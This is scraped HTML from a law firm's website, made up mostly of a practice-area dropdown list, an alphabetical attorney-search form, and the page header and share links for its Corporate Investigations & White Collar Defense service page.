    >    Environmental Enforcement &amp; Compliance Strategies

</option>
    <option
        value="15689"
        data-url="/en/services/litigation/insurance-recovery-and-advisory/environmental-liability.html"
    >    Environmental Liability

</option>
    <option
        value="15453"
        data-url="/en/services/regulatory/environmental-and-natural-resources/environmental-litigation.html"
    >    Environmental Litigation

</option>
    <option
        class="hide_item"
        value="20427"
        data-url="/en/services/litigation/environmental-litigation.html"
    >    Environmental Litigation

</option>
    <option
        value="1006525"
        data-url="/en/services/regulatory/government-contracts-and-disputes/ethics-and-compliance.html"
    >    Ethics and Compliance

</option>
    <option
        class="hide_item"
        value="1006538"
        data-url="/en/services/litigation/government-contracts-and-disputes/ethics-and-compliance.html"
    >    Ethics and Compliance

</option>
    <option
        value="15455"
        data-url="/en/services/corporate-and-transactional/executive-compensation-and-benefits.html"
    >    Executive Compensation &amp; Benefits

</option>
    <option
        value="15709"
        data-url="/en/services/regulatory/international-trade/export-and-technology-transfer-controls.html"
    >    Export &amp; Technology Transfer Controls

</option>
    <option
        value="15674"
        data-url="/en/services/corporate-and-transactional/global-sourcing-and-technology-transactions/facilities-management.html"
    >    Facilities Management

</option>
    <option
        value="1020862"
        data-url="/en/US-Federal-Funding.html"
    >    Federal Funding Resource Center

</option>
    <option
        value="15596"
        data-url="/en/services/litigation/federal-tax-controversy-and-tax-policy.html"
    >    Federal Tax Controversy &amp; Tax Policy

</option>
    <option
        class="hide_item"
        value="20547"
        data-url="/en/services/corporate-and-transactional/tax/federal-tax-controversy-and-tax-policy.html"
    >    Federal Tax Controversy &amp; Tax Policy

</option>
    <option
        value="15456"
        data-url="/en/services/finance/about-finance.html"
    >    Finance

</option>
    <option
        value="15540"
        data-url="/en/services/finance/financial-industry-group.html"
    >    Financial Industry Group

</option>
    <option
        class="hide_item"
        value="19861"
        data-url="/en/services/sectors/financial-industry-group.html"
    >    Financial Industry Group

</option>
    <option
        class="hide_item"
        value="20016"
        data-url="/en/services/corporate-and-transactional/financial-industry-group.html"
    >    Financial Industry Group

</option>
    <option
        class="hide_item"
        value="23071"
        data-url="/en/services/litigation/government-contracts-and-disputes/financial-issues.html"
    >    Financial Issues

</option>
    <option
        value="23073"
        data-url="/en/services/regulatory/government-contracts-and-disputes/financial-issues.html"
    >    Financial Issues

</option>
    <option
        class="hide_item"
        value="20565"
        data-url="/en/services/corporate-and-transactional/insolvency-and-restructuring/financial-restructuring.html"
    >    Financial Restructuring

</option>
    <option
        class="hide_item"
        value="20566"
        data-url="/en/services/finance/insolvency-and-restructuring/financial-restructuring.html"
    >    Financial Restructuring

</option>
    <option
        value="20567"
        data-url="/en/services/litigation/insolvency-and-restructuring/financial-restructuring.html"
    >    Financial Restructuring

</option>
    <option
        value="15493"
        data-url="/en/services/litigation/financial-services-litigation.html"
    >    Financial Services Litigation

</option>
    <option
        class="hide_item"
        value="20429"
        data-url="/en/services/finance/financial-services-litigation.html"
    >    Financial Services Litigation

</option>
    <option
        value="15459"
        data-url="/en/services/regulatory/financial-services-regulation.html"
    >    Financial Services Regulation

</option>
    <option
        value="15754"
        data-url="/en/services/solutions-teams/fintech-payments-and-blockchain.html"
    >    Fintech, Payments &amp; Blockchain

</option>
    <option
        value="15568"
        data-url="/en/services/regulatory/international-trade/foreign-corrupt-practices-act-and-global-anti-corruption.html"
    >    Foreign Corrupt Practices Act &amp; Global Anti-Corruption

</option>
    <option
        value="1029871"
        data-url="/en/services/global-reach/francophone.html"
    >    Francophone Desk

</option>
    <option
        value="1024839"
        data-url="/en/services/sectors/energy/fusion-energy.html"
    >    Fusion Energy

</option>
    <option
        value="20165"
        data-url="/en/services/sectors/gambling-and-gaming.html"
    >    Gambling &amp; Gaming

</option>
    <option
        value="23010"
        data-url="/en/services/gdpr.html"
    >    General Data Protection Regulation (GDPR)

</option>
    <option
        value="15716"
        data-url="/en/services/global-security-services/index.html"
    >    Global Security Services

</option>
    <option
        value="15464"
        data-url="/en/services/corporate-and-transactional/global-sourcing-and-technology-transactions/index.html"
    >    Global Sourcing &amp; Technology Transactions

</option>
    <option
        value="15468"
        data-url="/en/services/regulatory/government-contracts-and-disputes/index.html"
    >    Government Contracts &amp; Disputes

</option>
    <option
        class="hide_item"
        value="19786"
        data-url="/en/services/litigation/government-contracts-and-disputes/index.html"
    >    Government Contracts &amp; Disputes

</option>
    <option
        value="1009383"
        data-url="/en/services/regulatory/government-contracts-and-disputes/government-contracts-investigations-and-fraud.html"
    >    Government Contracts Investigations and Fraud

</option>
    <option
        class="hide_item"
        value="1009436"
        data-url="/en/services/litigation/government-contracts-and-disputes/government-contracts-investigations-and-fraud.html"
    >    Government Contracts Investigations and Fraud

</option>
    <option
        value="1018105"
        data-url="/en/services/regulatory/government-contracts-and-disputes/government-contracts-labor-and-employment.html"
    >    Government Contracts Labor &amp; Employment

</option>
    <option
        value="25621"
        data-url="/en/services/regulatory/government-contracts-and-disputes/government-contracts-mergers-and-acquisitions.html"
    >    Government Contracts Mergers &amp; Acquisitions

</option>
    <option
        class="hide_item"
        value="25622"
        data-url="/en/services/litigation/government-contracts-and-disputes/government-contracts-mergers-and-acquisitions.html"
    >    Government Contracts Mergers &amp; Acquisitions

</option>
    <option
        value="15497"
        data-url="/en/services/regulatory/government-law-and-strategies/index.html"
    >    Government Law &amp; Strategies

</option>
    <option
        value="15695"
        data-url="/en/services/sectors/health-care.html"
    >    Health Care

</option>
    <option
        value="1011869"
        data-url="/en/services/corporate-and-transactional/insolvency-and-restructuring/health-care-insolvency-and-restructuring.html"
    >    Health Care Insolvency &amp; Restructuring

</option>
    <option
        class="hide_item"
        value="1011870"
        data-url="/en/services/finance/insolvency-and-restructuring/health-care-insolvency-and-restructuring.html"
    >    Health Care Insolvency &amp; Restructuring

</option>
    <option
        class="hide_item"
        value="1011874"
        data-url="/en/services/litigation/insolvency-and-restructuring/health-care-insolvency-and-restructuring.html"
    >    Health Care Insolvency &amp; Restructuring

</option>
    <option
        value="19778"
        data-url="/en/services/litigation/health-care-litigation.html"
    >    Health Care Litigation

</option>
    <option
        value="20309"
        data-url="/en/services/corporate-and-transactional/real-estate/hotels-and-hospitality.html"
    >    Hotels &amp; Hospitality

</option>
    <option
        class="hide_item"
        value="22302"
        data-url="/en/services/sectors/real-estate/hotels-and-hospitality.html"
    >    Hotels &amp; Hospitality

</option>
    <option
        value="1058396"
        data-url="/en/services/corporate-and-transactional/executive-compensation-and-benefits/human-capital-solutions.html"
    >    Human Capital Solutions

</option>
    <option
        value="1012741"
        data-url="/en/services/sectors/energy/hydrogen.html"
    >    Hydrogen

</option>
    <option
        value="15478"
        data-url="/en/services/intellectual-property/ip-audits-and-strategic-planning.html"
    >    IP Audits &amp; Strategic Planning

</option>
    <option
        value="15673"
        data-url="/en/services/corporate-and-transactional/global-sourcing-and-technology-transactions/it-outsourcing.html"
    >    IT Outsourcing

</option>
    <option
        value="15729"
        data-url="/en/services/intellectual-property/itc-section-337.html"
    >    ITC Section 337

</option>
    <option
        value="1049018"
        data-url="/en/services/corporate-and-transactional/impact-investing.html"
    >    Impact Investing

</option>
    <option
        value="15587"
        data-url="/en/services/litigation/insolvency-and-restructuring/indenture-trustee-agency-services.html"
    >    Indenture Trustee &amp; Agency Services

</option>
    <option
        class="hide_item"
        value="20482"
        data-url="/en/services/corporate-and-transactional/insolvency-and-restructuring/indenture-trustee-agency-services.html"
    >    Indenture Trustee &amp; Agency Services

</option>
    <option
        class="hide_item"
        value="20483"
        data-url="/en/services/finance/insolvency-and-restructuring/indenture-trustee-agency-services.html"
    >    Indenture Trustee &amp; Agency Services

</option>
    <option
        value="1025536"
        data-url="/en/services/regulatory/government-contracts-and-disputes/independent-monitoring-services-for-government-contractors.html"
    >    Independent Monitoring Services for Government Contractors

</option>
    <option
        value="1059656"
        data-url="/en/services/global-reach/india.html"
    >    India

</option>
    <option
        value="1048414"
        data-url="/en/inflation-reduction-act-resource-center.html"
    >    Inflation Reduction Act Resource Center

</option>
    <option
        value="15494"
        data-url="/en/services/litigation/information-law-and-electronic-discovery.html"
    >    Information Law &amp; Electronic Discovery

</option>
    <option
        value="15672"
        data-url="/en/services/corporate-and-transactional/global-sourcing-and-technology-transactions/infrastructure-outsourcing.html"
    >    Infrastructure Outsourcing

</option>
    <option
        value="15471"
        data-url="/en/services/litigation/insolvency-and-restructuring/index.html"
    >    Insolvency &amp; Restructuring

</option>
    <option
        class="hide_item"
        value="20027"
        data-url="/en/services/finance/insolvency-and-restructuring/index.html"
    >    Insolvency &amp; Restructuring

</option>
    <option
        class="hide_item"
        value="20430"
        data-url="/en/services/corporate-and-transactional/insolvency-and-restructuring/index.html"
    >    Insolvency &amp; Restructuring

</option>
    <option
        value="20480"
        data-url="/en/services/litigation/insurance-recovery-and-advisory/insurance-advisory-services.html"
    >    Insurance Advisory Services

</option>
    <option
        value="15489"
        data-url="/en/services/litigation/insurance-recovery-and-advisory/index.html"
    >    Insurance Recovery &amp; Advisory

</option>
    <option
        value="15700"
        data-url="/en/services/insurance-recovery-advisory-resource-center.html"
    >    Insurance Recovery &amp; Advisory Resource Center

</option>
    <option
        value="15472"
        data-url="/en/services/intellectual-property/index.html"
    >    Intellectual Property

</option>
    <option
        class="hide_item"
        value="15479"
        data-url="/en/services/intellectual-property/intellectual-property-litigation.html"
    >    Intellectual Property Litigation

</option>
    <option
        value="15594"
        data-url="/en/services/litigation/intellectual-property-litigation.html"
    >    Intellectual Property Litigation

</option>
    <option
        value="15486"
        data-url="/en/services/litigation/international-arbitration.html"
    >    International Arbitration

</option>
    <option
        value="1038847"
        data-url="/en/services/sectors/energy/international-mining.html"
    >    International Mining

</option>
    <option
        value="20411"
        data-url="/en/services/corporate-and-transactional/real-estate/international-real-estate.html"
    >    International Real Estate

</option>
    <option
        class="hide_item"
        value="22303"
        data-url="/en/services/sectors/real-estate/international-real-estate.html"
    >    International Real Estate

</option>
    <option
        value="15482"
        data-url="/en/services/regulatory/international-trade/index.html"
    >    International Trade

</option>
    <option
        value="15711"
        data-url="/en/services/regulatory/international-trade/international-trade-agreements-and-investment-treaties.html"
    >    International Trade Agreements &amp; Investment Treaties

</option>
    <option
        value="15438"
        data-url="/en/services/sectors/communications/internet.html"
    >    Internet

</option>
    <option
        class="hide_item"
        value="20381"
        data-url="/en/services/regulatory/communications/internet.html"
    >    Internet

</option>
    <option
        value="15731"
        data-url="/en/services/sectors/internet-and-interactive-entertainment.html"
    >    Internet &amp; Interactive Entertainment

</option>
    <option
        value="15730"
        data-url="/en/services/sectors/internet-and-social-media.html"
    >    Internet &amp; Social Media

</option>
    <option
        value="15510"
        data-url="/en/services/corporate-and-transactional/investment-funds.html"
    >    Investment Funds

</option>
    <option
        value="1027238"
        data-url="/en/services/global-reach/israel.html"
    >    Israel

</option>
    <option
        value="15481"
        data-url="/en/services/global-reach/japan.html"
    >    Japan

</option>
    <option
        value="24270"
        data-url="/en/services/global-reach/korea.html"
    >    Korea

</option>
    <option
        value="15452"
        data-url="/en/services/regulatory/environmental-and-natural-resources/land-use-and-zoning.html"
    >    Land Use &amp; Zoning

</option>
    <option
        class="hide_item"
        value="15499"
        data-url="/en/services/corporate-and-transactional/real-estate/land-use-and-zoning.html"
    >    Land Use &amp; Zoning

</option>
    <option
        class="hide_item"
        value="22304"
        data-url="/en/services/sectors/real-estate/land-use-and-zoning.html"
    >    Land Use &amp; Zoning

</option>
    <option
        value="15605"
        data-url="/en/services/global-reach/latin-america.html"
    >    Latin America

</option>
    <option
        value="20330"
        data-url="/en/services/corporate-and-transactional/real-estate/leasing.html"
    >    Leasing

</option>
    <option
        class="hide_item"
        value="22305"
        data-url="/en/services/sectors/real-estate/leasing.html"
    >    Leasing

</option>
    <option
        value="15696"
        data-url="/en/services/sectors/life-sciences.html"
    >    Life Sciences

</option>
    <option
        value="15483"
        data-url="/en/services/litigation/index.html"
    >    Litigation

</option>
    <option
        value="1016210"
        data-url="/en/services/litigation/litigation-trusts-estates-and-high-net-worth.html"
    >    Litigation – Trusts, Estates and High Net Worth

</option>
    <option
        value="15439"
        data-url="/en/services/sectors/communications/mass-media.html"
    >    Mass Media

</option>
    <option
        class="hide_item"
        value="20382"
        data-url="/en/services/regulatory/communications/mass-media.html"
    >    Mass Media

</option>
    <option
        value="15543"
        data-url="/en/services/sectors/media-and-entertainment.html"
    >    Media &amp; Entertainment

</option>
    <option
        value="15445"
        data-url="/en/services/corporate-and-transactional/mergers-and-acquisitions.html"
    >    Mergers &amp; Acquisitions

</option>
    <option
        value="15562"
        data-url="/en/services/global-reach/middle-east.html"
    >    Middle East 

</option>
    <option
        value="1055349"
        data-url="/en/services/regulatory/minerals-metals-and-materials-supply-chains.html"
    >    Minerals, Metals and Materials Supply Chains

</option>
    <option
        value="1026760"
        data-url="/en/services/sectors/mobility-and-transportation.html"
    >    Mobility &amp; Transportation

</option>
    <option
        value="1028723"
        data-url="/en/services/litigation/corporate-investigations-and-white-collar-defense/monitorships.html"
    >    Monitorships

</option>
    <option
        value="1059009"
        data-url="/en/services/regulatory/national-security-and-defense-innovation.html"
    >    National Security and Defense Innovation

</option>
    <option
        value="1025377"
        data-url="/en/services/regulatory/international-trade/national-security-supply-chains.html"
    >    National Security and Supply Chains

</option>
    <option
        value="15509"
        data-url="/en/services/regulatory/native-american-law.html"
    >    Native American Law

</option>
    <option
        value="20568"
        data-url="/en/services/regulatory/environmental-and-natural-resources/natural-resource-damages.html"
    >    Natural Resource Damages

</option>
    <option
        value="1059243"
        data-url="/en/services/solutions-teams/cybersecurity-data-protection-and-privacy/nydfs-cybersecurity-resource-center.html"
    >    New York State Department of Financial Services Cybersecurity Resource Center

</option>
    <option
        value="1017597"
        data-url="/en/services/non-fungible-tokens-nfts.html"
    >    Non-Fungible Tokens (NFTs)

</option>
    <option
        value="15495"
        data-url="/en/services/sectors/nonprofit-organizations.html"
    >    Nonprofit Organizations

</option>
    <option
        value="20569"
        data-url="/en/services/sectors/energy/nuclear-energy.html"
    >    Nuclear Energy

</option>
    <option
        value="15475"
        data-url="/en/services/intellectual-property/open-source.html"
    >    Open Source

</option>
    <option
        value="15476"
        data-url="/en/services/intellectual-property/patent-counseling-prosecution-and-litigation.html"
    >    Patent Counseling, Prosecution and Litigation

</option>
    <option
        value="1031640"
        data-url="/en/services/solutions-teams/pfas.html"
    >    Per- and Polyfluoroalkyl Substances (PFAS)

</option>
    <option
        value="15593"
        data-url="/en/services/regulatory/government-law-and-strategies/political-law.html"
    >    Political Law

</option>
    <option
        value="15662"
        data-url="/en/services/intellectual-property/post-grant-proceedings.html"
    >    Post-Grant Proceedings

</option>
    <option
        value="25646"
        data-url="/en/services/solutions-teams/private-client-family-office.html"
    >    Private Client &amp; Family Office

</option>
    <option
        value="15446"
        data-url="/en/services/corporate-and-transactional/private-equity.html"
    >    Private Equity

</option>
    <option
        class="hide_item"
        value="20563"
    >    Private Equity &amp; Hedge Funds

</option>
    <option
        value="20366"
        data-url="/en/services/litigation/insurance-recovery-and-advisory/product-liability-and-food-claims.html"
    >    Product Liability &amp; Food Claims

</option>
    <option
        value="24312"
        data-url="/en/services/litigation/product-liability-mass-torts-defense.html"
    >    Product Liability &amp; Mass Torts Defense

</option>
    <option
        value="15460"
        data-url="/en/services/finance/projects.html"
    >    Projects

</option>
    <option
        class="hide_item"
        value="20550"
        data-url="/en/services/sectors/energy/projects.html"
    >    Projects

</option>
    <option
        value="15684"
        data-url="/en/services/litigation/insurance-recovery-and-advisory/property-damage-and-business-interruption.html"
    >    Property Damage &amp; Business Interruption

</option>
    <option
        value="1022496"
        data-url="/en/services/proptech.html"
    >    Proptech

</option>
    <option
        class="hide_item"
        value="15504"
        data-url="/en/services/corporate-and-transactional/real-estate/public-private-partnerships.html"
    >    Public-Private Partnerships (P3)

</option>
    <option
        value="15746"
        data-url="/en/services/solutions-teams/public-private-partnerships.html"
    >    Public-Private Partnerships (P3)

</option>
    <option
        class="hide_item"
        value="22307"
        data-url="/en/services/sectors/real-estate/public-private-partnerships.html"
    >    Public-Private Partnerships (P3)

</option>
    <option
        value="24864"
        data-url="/en/services/opportunity-zones.html"
    >    Qualified Opportunity Zones

</option>
    <option
        value="15448"
        data-url="/en/services/corporate-and-transactional/reits-and-real-estate-capital-markets.html"
    >    REITs &amp; Real Estate Capital Markets

</option>
    <option
        class="hide_item"
        value="15502"
        data-url="/en/services/corporate-and-transactional/real-estate/reits-and-real-estate-capital-markets.html"
    >    REITs &amp; Real Estate Capital Markets

</option>
    <option
        class="hide_item"
        value="22310"
        data-url="/en/services/sectors/real-estate/reits-and-real-estate-capital-markets.html"
    >    REITs &amp; Real Estate Capital Markets

</option>
    <option
        value="15498"
        data-url="/en/services/corporate-and-transactional/real-estate/index.html"
    >    Real Estate

</option>
    <option
        class="hide_item"
        value="19806"
        data-url="/en/services/sectors/real-estate/index.html"
    >    Real Estate

</option>
    <option
        value="23191"
        data-url="/en/services/sectors/real-estate-and-construction.html"
    >    Real Estate &amp; Construction

</option>
    <option
        value="20414"
        data-url="/en/services/corporate-and-transactional/real-estate/real-estate-acquisitions-and-dispositions.html"
    >    Real Estate Acquisitions &amp; Dispositions

</option>
    <option
        class="hide_item"
        value="22306"
        data-url="/en/services/sectors/real-estate/real-estate-acquisitions-and-dispositions.html"
    >    Real Estate Acquisitions &amp; Dispositions

</option>
    <option
        class="hide_item"
        value="20026"
        data-url="/en/services/finance/real-estate-finance.html"
    >    Real Estate Finance

</option>
    <option
        value="20416"
        data-url="/en/services/corporate-and-transactional/real-estate/real-estate-finance.html"
    >    Real Estate Finance

</option>
    <option
        class="hide_item"
        value="22308"
        data-url="/en/services/sectors/real-estate/real-estate-finance.html"
    >    Real Estate Finance

</option>
    <option
        value="1008004"
        data-url="/en/services/litigation/insolvency-and-restructuring/real-estate-insolvency-and-reorganization.html"
    >    Real Estate Insolvency &amp; Reorganization

</option>
    <option
        class="hide_item"
        value="1008032"
        data-url="/en/services/corporate-and-transactional/insolvency-and-restructuring/real-estate-insolvency-reorganization.html"
    >    Real Estate Insolvency &amp; Reorganization

</option>
    <option
        class="hide_item"
        value="1008033"
        data-url="/en/services/finance/insolvency-and-restructuring/real-estate-insolvency-and-reorganization.html"
    >    Real Estate Insolvency &amp; Reorganization

</option>
    <option
        value="15454"
        data-url="/en/services/litigation/real-estate-litigation.html"
    >    Real Estate Litigation

</option>
    <option
        class="hide_item"
        value="20435"
        data-url="/en/services/corporate-and-transactional/real-estate/real-estate-litigation.html"
    >    Real Estate Litigation

</option>
    <option
        class="hide_item"
        value="22309"
        data-url="/en/services/sectors/real-estate/real-estate-litigation.html"
    >    Real Estate Litigation

</option>
    <option
        value="15541"
        data-url="/en/services/regulatory/index.html"
    >    Regulatory

</option>
    <option
        value="1028240"
        data-url="/en/services/sectors/energy/renewable-low-carbon-fuels.html"
    >    Renewable &amp; Low Carbon Fuels

</option>
    <option
        value="25150"
        data-url="/en/services/sectors/energy/renewable-energy.html"
    >    Renewable Energy

</option>
    <option
        value="1030469"
        data-url="/en/services/solutions-teams/re-rescue-capital.html"
    >    Rescue Capital Transactions for Real Estate

</option>
    <option
        value="15548"
        data-url="/en/services/sectors/restaurant-food-and-beverage.html"
    >    Restaurant, Food &amp; Beverage

</option>
    <option
        value="15537"
        data-url="/en/services/sectors/retail-ecommerce-and-consumer-brands.html"
    >    Retail, Ecommerce &amp; Consumer Brands

</option>
    <option
        value="15719"
        data-url="/en/services/global-security-services/safety-act-liability-management.html"
    >    SAFETY Act Liability Management

</option>
    <option
        value="15440"
        data-url="/en/services/sectors/communications/satellite.html"
    >    Satellite

</option>
    <option
        class="hide_item"
        value="20383"
        data-url="/en/services/regulatory/communications/satellite.html"
    >    Satellite

</option>
    <option
        value="15492"
        data-url="/en/services/litigation/securities-litigation-and-enforcement.html"
    >    Securities Litigation &amp; Enforcement

</option>
    <option
        value="15549"
        data-url="/en/services/semiconductor.html"
    >    Semiconductor

</option>
    <option
        value="25909"
        data-url="/en/services/regulatory/government-contracts-and-disputes/small-business.html"
    >    Small Business

</option>
    <option
        class="hide_item"
        value="25910"
        data-url="/en/services/litigation/government-contracts-and-disputes/small-business.html"
    >    Small Business

</option>
    <option
        value="1036756"
        data-url="/en/services/sectors/aviation-aerospace-and-transportation/space-law.html"
    >    Space &amp; Satellite 

</option>
    <option
        value="1015964"
        data-url="/en/services/corporate-and-transactional/special-purpose-acquisition-companies-spacs.html"
    >    Special Purpose Acquisition Companies (SPACs)

</option>
    <option
        value="1026787"
        data-url="/en/services/sectors/sports.html"
    >    Sports

</option>
    <option
        value="20471"
        data-url="/en/services/regulatory/government-law-and-strategies/state-and-local-government-strategies.html"
    >    State &amp; Local Government Strategies

</option>
    <option
        value="15524"
        data-url="/en/services/corporate-and-transactional/tax/state-and-local-tax.html"
    >    State &amp; Local Tax

</option>
    <option
        value="15595"
        data-url="/en/services/litigation/state-and-local-tax.html"
    >    State &amp; Local Tax

</option>
    <option
        value="15457"
        data-url="/en/services/finance/structured-finance.html"
    >    Structured Finance

</option>
    <option
        value="15726"
        data-url="/en/services/regulatory/government-contracts-and-disputes/suspension-debarment.html"
    >    Suspension and Debarment

</option>
    <option
        class="hide_item"
        value="23226"
        data-url="/en/services/litigation/government-contracts-and-disputes/suspension-debarment.html"
    >    Suspension and Debarment

</option>
    <option
        value="1011910"
        data-url="/en/services/finance/sustainable-finance.html"
    >    Sustainable Finance

</option>
    <option
        value="15505"
        data-url="/en/services/corporate-and-transactional/tax/index.html"
    >    Tax

</option>
    <option
        class="hide_item"
        value="15500"
        data-url="/en/services/corporate-and-transactional/real-estate/tax-advantaged-investment-and-housing-finance.html"
    >    Tax - Advantaged Investment &amp; Housing Finance

</option>
    <option
        value="20548"
        data-url="/en/services/corporate-and-transactional/tax/tax-advantaged-investment-and-housing-finance.html"
    >    Tax - Advantaged Investment &amp; Housing Finance

</option>
    <option
        class="hide_item"
        value="22311"
        data-url="/en/services/sectors/real-estate/tax-advantaged-investment-and-housing-finance.html"
    >    Tax - Advantaged Investment &amp; Housing Finance

</option>
    <option
        value="20191"
        data-url="/en/services/corporate-and-transactional/tax/tax-business-and-financial-transactions.html"
    >    Tax - Business &amp; Financial Transactions

</option>
    <option
        value="15545"
        data-url="/en/services/sectors/technology/index.html"
    >    Technology

</option>
    <option
        value="15670"
        data-url="/en/services/corporate-and-transactional/global-sourcing-and-technology-transactions/technology-acquisition-and-licensing.html"
    >    Technology Acquisition &amp; Licensing

</option>
    <option
        value="20553"
        data-url="/en/services/corporate-and-transactional/technology-transactions.html"
    >    Technology Transactions

</option>
    <option
        value="15441"
        data-url="/en/services/sectors/communications/telecommunications.html"
    >    Telecommunications

</option>
    <option
        class="hide_item"
        value="20384"
        data-url="/en/services/regulatory/communications/telecommunications.html"
    >    Telecommunications

</option>
    <option
        value="24272"
        data-url="/en/services/tcpa-law.html"
    >    Telephone Consumer Protection Act (TCPA)

</option>
    <option
        value="1015661"
        data-url="/en/services/covid-19-coronavirus/testing-and-vaccination.html"
    >    Testing &amp; Vaccination

</option>
    <option
        value="15463"
        data-url="/en/services/finance/trade-and-export-credit-agency-finance.html"
    >    Trade &amp; Export Credit Agency Finance

</option>
    <option
        value="15712"
        data-url="/en/services/regulatory/international-trade/trade-remedy-proceedings.html"
    >    Trade Remedy Proceedings

</option>
    <option
        value="15473"
        data-url="/en/services/intellectual-property/trade-secrets-counseling-and-litigation.html"
    >    Trade Secrets Counseling &amp; Litigation 

</option>
    <option
        value="15477"
        data-url="/en/services/intellectual-property/trademark-counseling-prosecution-and-litigation.html"
    >    Trademark Counseling, Prosecution &amp; Litigation 

</option>
    <option
        value="15547"
        data-url="/en/services/sectors/travel-leisure-and-hospitality.html"
    >    Travel, Leisure &amp; Hospitality

</option>
    <option
        value="1051118"
        data-url="/en/services/regulatory/trump-resource-center.html"
    >    Trump 2.0

</option>
    <option
        value="15470"
        data-url="/en/services/corporate-and-transactional/trusts-estates.html"
    >    Trusts &amp; Estates

</option>
    <option
        value="1042909"
        data-url="/en/services/regulatory/international-trade/us-market-entry-and-expansion.html"
    >    U.S. Market Entry &amp; Expansion

</option>
    <option
        value="15753"
        data-url="/en/services/regulatory/aviation-aerospace-and-transportation-regulatory/unmanned-aircraft-systems.html"
    >    Unmanned Aircraft Systems (UAS)

</option>
    <option
        class="hide_item"
        value="23780"
        data-url="/en/services/sectors/aviation-aerospace-and-transportation/unmanned-aircraft-systems.html"
    >    Unmanned Aircraft Systems (UAS)

</option>
    <option
        value="25400"
        data-url="/en/services/sectors/technology/video-games.html"
    >    Video Games

</option>
    <option
        value="15507"
        data-url="/en/services/sectors/wine-beer-and-spirits-law.html"
    >    Wine, Beer &amp; Spirits Law

</option>
    <option
        value="1036961"
        data-url="/en/services/regulatory/environmental-and-natural-resources/workplace-safety.html"
    >    Workplace Safety

</option>

</select>

        </form>
    </div>

    <div class="module module--search-alpha  module--search-alpha-header  module--search-alpha--attorney">
        

<form id="module--search-alpha" name="module--search-alpha">
        <div class="module--search-alpha__item">
        <div data-alpha="A">A</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="B">B</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="C">C</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="D">D</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="E">E</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="F">F</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="G">G</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="H">H</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="I">I</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="J">J</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="K">K</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="L">L</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="M">M</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="N">N</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="O">O</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="P">P</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="Q">Q</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="R">R</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="S">S</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="T">T</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="U">U</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="V">V</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="W">W</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="X">X</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="Y">Y</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="Z">Z</div>
    </div>



<input type="hidden" name="ln" id="ln" value="" />
</form>

    </div>
</div>
    </script>

  </div>
</div>
</div>


    </div>
</header>



    

<div class="page-header  page-header--subject-details  clearfix page-header--green"
>
    <div class="page-header__inner page-header__inner--content clearfix">
        <div class="page-header__inner-inner  clearfix">
            <div class="page-header__left-side">
                    <div class="clearfix">
                        <p class="module--contacts--header__signalfier module--contacts--header__signalfier--service  contacts-header-signifier--label">Service</p>
                        <div class = "text-resize-container-h1 text-resize-container-h1--capabilities js-text-resize--check">
                            
<h1 class="js-text-resize__text  js-text-resize__text--page-title  page-header__title">
        Corporate Investigations &amp; White Collar Defense


</h1>

                        </div>
                    </div>
                    <div class="page-header__utility-nav-wrapper">
                        <ul class="utility-nav  clearfix">



    <li class="utility-nav__item">
        <a href="/print/content/15487/corporate-investigations-and-white-collar-defense.pdf" target="_blank" class="icon  icon-pdf">
            <span class="utility-nav__item-text  utility-nav__item-text--center">PDF</span>
        </a>
    </li>


    <li class="js-social-nav  utility-nav__item  utility-nav__item--share  clearfix">
        <a href="#" class="js-social-nav__activator  utility-nav__link  icon  icon-share">
            <span class="utility-nav__item-text  utility-nav__item-text--center">Share</span>
        </a>
        <div class="js-social-nav__content  utility-nav__share-nav-wrapper  clearfix">
            <div class="utility-nav__chevron-wrapper">
                <div class="utility-nav__chevron  icon  icon-mobile-chevron"></div>
            </div>
            <ul class="utility-nav__share-nav  clearfix">
                <li class="utility-nav__item">
                    <a href="mailto:?subject=Corporate%20Investigations%20%26%20White%20Collar%20Defense&amp;body=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fservices%2Flitigation%2Fcorporate-investigations-and-white-collar-defense.html"
                        class="utility-nav__link  icon  icon-email"
                        target="_self">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Email</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="https://www.twitter.com/intent/tweet?text=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fservices%2Flitigation%2Fcorporate-investigations-and-white-collar-defense.html" class="utility-nav__link  icon  icon-twitter" target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Twitter</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="http://www.linkedin.com/shareArticle?mini=true&amp;summary=&amp;url=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fservices%2Flitigation%2Fcorporate-investigations-and-white-collar-defense.html"
                        class="utility-nav__link  icon  icon-linkedin"
                        target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">LinkedIn</span>
                    </a>
                </li>
            </ul>
        </div>
    </li>
</ul>

                    </div>
            </div>

                <div class = "module--contacts module--contacts--header">
                    <p class="module--contacts--header__signalfier module--contacts--header__signalfier--contact">Contacts</p>

                <div class="" data-id="15487">
                        <div class="module--contacts__block  module--contacts__block--name-only" data-id="14876">


